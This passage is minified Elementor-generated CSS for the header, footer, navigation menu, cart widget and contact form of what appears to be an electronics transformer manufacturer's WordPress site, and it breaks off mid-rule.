.elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%;}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%;}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:16px 0px 16px 30px;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:16px 30px 16px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-587cf78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 > .elementor-widget-container{margin:-1000px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__subtotal{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-name a{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__product-price{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}.elementor-22 .elementor-element.elementor-element-1254e89e:not(.elementor-motion-effects-element-type-background),.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay{background-color:#000;background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-holding-metal-plate-against-manufacturing-m-P27A7ME-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.8;mix-blend-mode:multiply;transition:background .3s,border-radius .3s,opacity .3s;}.elementor-22 .elementor-element.elementor-element-1254e89e > .elementor-background-overlay.nitro-lazy{background-image:none !important;}.elementor-22 .elementor-element.elementor-element-1254e89e{overflow:hidden;transition:all 400ms;padding:96px 0px 0px 0px;z-index:0;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-1a43c6ee{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ebb558b{width:var(--container-widget-width,897px);max-width:897px;--container-widget-width:897px;--container-widget-flex-grow:0;top:-84px;z-index:0;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-4ebb558b{left:-528px;}body.rtl .elementor-22 .elementor-element.elementor-element-4ebb558b{right:-528px;}.elementor-22 .elementor-element.elementor-element-4ebb558b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3fc79c30{margin-top:0px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-720c08ed{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:left;}.elementor-22 .elementor-element.elementor-element-20c4f74b .elementor-heading-title{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-2b5a8750{width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-2b5a8750 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{color:var(--e-global-color-ec25634);font-family:var(--e-global-typography-86332c7-font-family),Sans-serif;font-size:var(--e-global-typography-86332c7-font-size);font-weight:var(--e-global-typography-86332c7-font-weight);line-height:var(--e-global-typography-86332c7-line-height);}.elementor-22 .elementor-element.elementor-element-5dc3598 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-799b0268{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:left;}.elementor-22 .elementor-element.elementor-element-1476a009 .elementor-heading-title{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(11px / 2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(11px / 2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(11px / 2);margin-left:calc(11px / 2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-11px / 2);margin-left:calc(-11px / 2);}body.rtl .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-11px / 2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-11px / 2);}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon i{color:#fff;transition:color .3s;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-icon svg{fill:#fff;transition:fill .3s;}.elementor-22 .elementor-element.elementor-element-15d71e43{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-15d71e43 .elementor-icon-list-text{color:var(--e-global-color-8fa36e4);transition:color .3s;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:left;}.elementor-22 .elementor-element.elementor-element-47991121 .elementor-heading-title{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon i{color:#919191;transition:color .3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-icon svg{fill:#919191;transition:fill .3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-text{color:var(--e-global-color-785b64d);transition:color .3s;}.elementor-22 .elementor-element.elementor-element-3c8c970f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary);}.elementor-22 .elementor-element.elementor-element-406bc3a4{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52 > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:left;}.elementor-22 .elementor-element.elementor-element-72256f52 .elementor-heading-title{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon i{color:#919191;transition:color .3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-icon svg{fill:#919191;transition:fill .3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-text{color:var(--e-global-color-785b64d);transition:color .3s;}.elementor-22 .elementor-element.elementor-element-10f3a4a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary);}.elementor-22 .elementor-element.elementor-element-3fc2d859{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e > .elementor-widget-container{margin:0px 0px 32px 0px;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:left;}.elementor-22 .elementor-element.elementor-element-49b2707e .elementor-heading-title{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon i{color:#919191;transition:color .3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-icon svg{fill:#919191;transition:fill .3s;}.elementor-22 .elementor-element.elementor-element-328ed49b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item > a{line-height:2em;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-text{color:var(--e-global-color-785b64d);transition:color .3s;}.elementor-22 .elementor-element.elementor-element-328ed49b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-primary);}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 20px 0px 20px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-4ca2c11{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b{--divider-border-style:solid;--divider-color:rgba(255,255,255,.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:29px;padding-block-end:29px;}.elementor-22 .elementor-element.elementor-element-4280eb12{transition:all 400ms;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-765182e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-22 .elementor-element.elementor-element-765182e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-765182e{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:left;}.elementor-22 .elementor-element.elementor-element-15513c2c img{width:104px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-3daedc3b{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-22 .elementor-element.elementor-element-66101e84 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:left;color:var(--e-global-color-8fa36e4);font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-786cdf05{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348{width:var(--container-widget-width,570px);max-width:570px;--container-widget-width:570px;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22 .elementor-element.elementor-element-24426348 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-type-html{padding-bottom:0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var(--e-global-color-ec25634);border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-field-group .elementor-select-wrapper select{background-color:var(--e-global-color-ec25634);border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);padding:13px 12px 12px 12px;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"] svg *{fill:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous{color:#fff;}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-next:hover{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover{color:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button[type="submit"]:hover svg *{fill:var(--e-global-color-ec25634);}.elementor-22 .elementor-element.elementor-element-24426348 .e-form__buttons__wrapper__button-previous:hover{color:#fff;}.elementor-22 .elementor-element.elementor-element-45abdbe5{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-42f1c8f8 > .elementor-element-populated{padding:20px 10px 0px 10px;}.elementor-22 .elementor-element.elementor-element-42f1c8f8{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b{--divider-border-style:solid;--divider-color:rgba(255,255,255,.1);--divider-border-width:1px;}.elementor-22 .elementor-element.elementor-element-384c027b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider-separator{width:100%;}.elementor-22 .elementor-element.elementor-element-384c027b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22 .elementor-element.elementor-element-69ef6c27{padding:0px 0px 10px 0px;transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-33cf6a70{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a,.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{color:var(--e-global-color-8fa36e4);}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper,.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-67ac19d1{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-widget-container{transition:all 400ms;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px / 2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px / 2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px / 2);margin-left:calc(32px / 2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px / 2);margin-left:calc(-32px / 2);}body.rtl .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px / 2);}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px / 2);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon i{transition:color .3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-icon svg{transition:fill .3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-text{color:var(--e-global-color-8fa36e4);transition:color .3s;}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-ec25634);}@media (max-width:1024px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-4ebb558b img{width:0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var(--e-global-typography-86332c7-font-size);line-height:var(--e-global-typography-86332c7-line-height);}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1b267dbe{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6d96156b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-22 .elementor-element.elementor-element-765182e > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-66101e84{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-786cdf05 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper,.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (max-width:767px){.elementor-22 .elementor-element.elementor-element-1254e89e{padding:48px 0px 48px 0px;}.elementor-22 .elementor-element.elementor-element-1a43c6ee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-720c08ed > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22 .elementor-element.elementor-element-20c4f74b{text-align:center;}.elementor-22 .elementor-element.elementor-element-2b5a8750 .elementor-counter-number-wrapper{font-size:var(--e-global-typography-86332c7-font-size);line-height:var(--e-global-typography-86332c7-line-height);}.elementor-22 .elementor-element.elementor-element-5dc3598{text-align:center;}.elementor-22 .elementor-element.elementor-element-5dc3598 .elementor-heading-title{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-22 .elementor-element.elementor-element-799b0268 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1476a009{text-align:center;}.elementor-22 .elementor-element.elementor-element-3ca8bca5 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-47991121{text-align:center;}.elementor-22 .elementor-element.elementor-element-406bc3a4 > .elementor-element-populated{margin:0px 0px 48px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-72256f52{text-align:center;}.elementor-22 .elementor-element.elementor-element-3fc2d859 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-49b2707e{text-align:center;}.elementor-22 .elementor-element.elementor-element-15513c2c{text-align:center;}.elementor-22 .elementor-element.elementor-element-66101e84{text-align:center;font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-24426348 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-22 .elementor-element.elementor-element-33cf6a70 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper{text-align:center;}.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper,.elementor-22 .elementor-element.elementor-element-73dc2e6c .dtk-copyright-wrapper a{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > .elementor-icon-list-text,.elementor-22 .elementor-element.elementor-element-2efdd07f .elementor-icon-list-item > a{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height);}}@media (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:21.505%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:26.651%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:18.28%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:18.547%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:15%;}.elementor-22 .elementor-element.elementor-element-765182e{width:18.28%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:48.052%;}}@media (max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-720c08ed{width:33.33%;}.elementor-22 .elementor-element.elementor-element-799b0268{width:66.66%;}.elementor-22 .elementor-element.elementor-element-3ca8bca5{width:33.33%;}.elementor-22 .elementor-element.elementor-element-406bc3a4{width:33.33%;}.elementor-22 .elementor-element.elementor-element-3fc2d859{width:33.33%;}.elementor-22 .elementor-element.elementor-element-765182e{width:100%;}.elementor-22 .elementor-element.elementor-element-3daedc3b{width:100%;}.elementor-22 